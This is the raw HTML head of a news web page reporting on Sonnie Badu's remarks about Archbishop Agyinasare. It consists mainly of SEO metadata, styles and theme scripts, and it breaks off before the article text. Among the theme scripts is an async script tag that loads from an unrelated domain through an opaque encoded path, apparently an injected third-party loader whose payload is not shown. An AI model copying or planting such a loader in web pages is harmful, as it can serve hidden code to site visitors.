

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/sonnie-badu-defends-archbishop-agyinsasare-asks-ghanaians-to-learn-from-nigerians/
body_size: 74549
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <title>Sonnie Badu defends Archbishop Agyinsasare; asks Ghanaians to learn from Nigerians - Adomonline.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.adomonline.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.adomonline.com/wp-content/uploads/2019/03/adomonline16.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Gospel musician Sonnie Badu, in a heartfelt plea, has urged Ghanaians to actively promote their country in a positive light, taking inspiration from"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.adomonline.com/sonnie-badu-defends-archbishop-agyinsasare-asks-ghanaians-to-learn-from-nigerians/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sonnie Badu defends Archbishop Agyinsasare; asks Ghanaians to learn from Nigerians - Adomonline.com" />
<meta property="og:description" content="Gospel musician Sonnie Badu, in a heartfelt plea, has urged Ghanaians to actively promote their country in a positive light, taking inspiration from" />
<meta property="og:url" content="https://www.adomonline.com/sonnie-badu-defends-archbishop-agyinsasare-asks-ghanaians-to-learn-from-nigerians/" />
<meta property="og:site_name" content="Adomonline.com" />
<meta property="article:author" content="Dennis Adu" />
<meta property="article:tag" content="Agyinasare" />
<meta property="article:tag" content="nigerians" />
<meta property="article:tag" content="Sonnie Badu" />
<meta property="article:section" content="Entertainment" />
<meta property="og:updated_time" content="2023-07-17T14:17:11+00:00" />
<meta property="og:image" content="https://www.adomonline.com/wp-content/uploads/2022/10/Sonnie-Badu-My-Soul-Say-Yes.jpeg" />
<meta property="og:image:secure_url" content="https://www.adomonline.com/wp-content/uploads/2022/10/Sonnie-Badu-My-Soul-Say-Yes.jpeg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="639" />
<meta property="og:image:alt" content="Sonnie Badu" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-07-17T13:28:44+00:00" />
<meta property="article:modified_time" content="2023-07-17T14:17:11+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sonnie Badu defends Archbishop Agyinsasare; asks Ghanaians to learn from Nigerians - Adomonline.com" />
<meta name="twitter:description" content="Gospel musician Sonnie Badu, in a heartfelt plea, has urged Ghanaians to actively promote their country in a positive light, taking inspiration from" />
<meta name="twitter:creator" content="@dennis_slymm" />
<meta name="twitter:image" content="https://www.adomonline.com/wp-content/uploads/2022/10/Sonnie-Badu-My-Soul-Say-Yes.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Dennis Adu" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.adomonline.com/#organization","name":"Adomonline.com","url":"https://www.adomonline.com"},{"@type":"WebSite","@id":"https://www.adomonline.com/#website","url":"https://www.adomonline.com","name":"Adomonline.com","publisher":{"@id":"https://www.adomonline.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.adomonline.com/wp-content/uploads/2022/10/Sonnie-Badu-My-Soul-Say-Yes.jpeg","url":"https://www.adomonline.com/wp-content/uploads/2022/10/Sonnie-Badu-My-Soul-Say-Yes.jpeg","width":"960","height":"639","caption":"Sonnie Badu","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.adomonline.com/sonnie-badu-defends-archbishop-agyinsasare-asks-ghanaians-to-learn-from-nigerians/#webpage","url":"https://www.adomonline.com/sonnie-badu-defends-archbishop-agyinsasare-asks-ghanaians-to-learn-from-nigerians/","name":"Sonnie Badu defends Archbishop Agyinsasare; asks Ghanaians to learn from Nigerians - Adomonline.com","datePublished":"2023-07-17T13:28:44+00:00","dateModified":"2023-07-17T14:17:11+00:00","isPartOf":{"@id":"https://www.adomonline.com/#website"},"primaryImageOfPage":{"@id":"https://www.adomonline.com/wp-content/uploads/2022/10/Sonnie-Badu-My-Soul-Say-Yes.jpeg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.adomonline.com/author/dennis/","name":"Dennis Adu","url":"https://www.adomonline.com/author/dennis/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/96470bca43a1d293b180f2563f55ce4d7eb1bf7b43d7e7ccea9929ea70b1f1f4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/96470bca43a1d293b180f2563f55ce4d7eb1bf7b43d7e7ccea9929ea70b1f1f4?s=96&amp;d=mm&amp;r=g","caption":"Dennis Adu","inLanguage":"en-US"},"sameAs":["Dennis Adu","https://twitter.com/@dennis_slymm"],"worksFor":{"@id":"https://www.adomonline.com/#organization"}},{"@type":"BlogPosting","headline":"Sonnie Badu defends Archbishop Agyinsasare; asks Ghanaians to learn from Nigerians - Adomonline.com","datePublished":"2023-07-17T13:28:44+00:00","dateModified":"2023-07-17T14:17:11+00:00","articleSection":"Entertainment, Entertainment News, News","author":{"@id":"https://www.adomonline.com/author/dennis/","name":"Dennis Adu"},"publisher":{"@id":"https://www.adomonline.com/#organization"},"description":"Gospel musician Sonnie Badu, in a heartfelt plea, has urged Ghanaians to actively promote their country in a positive light, taking inspiration from","name":"Sonnie Badu defends Archbishop Agyinsasare; asks Ghanaians to learn from Nigerians - Adomonline.com","@id":"https://www.adomonline.com/sonnie-badu-defends-archbishop-agyinsasare-asks-ghanaians-to-learn-from-nigerians/#richSnippet","isPartOf":{"@id":"https://www.adomonline.com/sonnie-badu-defends-archbishop-agyinsasare-asks-ghanaians-to-learn-from-nigerians/#webpage"},"image":{"@id":"https://www.adomonline.com/wp-content/uploads/2022/10/Sonnie-Badu-My-Soul-Say-Yes.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.adomonline.com/sonnie-badu-defends-archbishop-agyinsasare-asks-ghanaians-to-learn-from-nigerians/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Feed" href="https://www.adomonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Comments Feed" href="https://www.adomonline.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.adomonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.adomonline.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.adomonline.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.adomonline.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.adomonline.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.adomonline.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Tauri%3A400%7CPatua+One%3A400%7CABeeZee%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPatua+One%3A600%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.adomonline.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.adomonline.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.adomonline.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.adomonline.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.adomonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adomonline.com/wp-json/wp/v2/posts/2273606" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adomonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.adomonline.com/?p=2273606' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.adomonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adomonline.com%2Fsonnie-badu-defends-archbishop-agyinsasare-asks-ghanaians-to-learn-from-nigerians%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.adomonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adomonline.com%2Fsonnie-badu-defends-archbishop-agyinsasare-asks-ghanaians-to-learn-from-nigerians%2F&#038;format=xml" />
            <link rel="preconnect" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://api.vuukle.com/">
            <link rel="preconnect" href="https://api.vuukle.com/">
		            <style>
                #comments {
                    display: none !important;
                }
            </style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.adomonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<script async src="https://samples.addisgraphix.com/k/M+xOjRXa330QT2q8ES5uCaWuapwgbyp8IP9b/RTOap0Umo95RSq+CFWqL/gFi19J9Et/eFHLk="></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.adomonline.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.adomonline.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#007f0e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ed42026409";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:ABeeZee}.td-page-content h1,.wpb_text_column h1{font-family:"Patua One"}.td-page-content h2,.wpb_text_column h2{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}.td-page-content h4,.wpb_text_column h4{font-family:"Patua One"}.td-page-content h5,.wpb_text_column h5{font-family:"Patua One"}.td-page-content h6,.wpb_text_column h6{font-family:"Patua One"}.white-popup-block:before{background-image:url('//adomonline.com/wp-content/uploads/2019/03/Adomonlnie-Sign-In-300x278.png')}:root{--td_theme_color:#007f0e;--td_slider_text:rgba(0,127,14,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#279938;--td_mobile_gradient_two_mob:#007f0e;--td_mobile_text_active_color:#f27d24;--td_login_hover_background:#f27d24;--td_login_gradient_one:#279938;--td_login_gradient_two:rgba(129,215,66,0.55)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 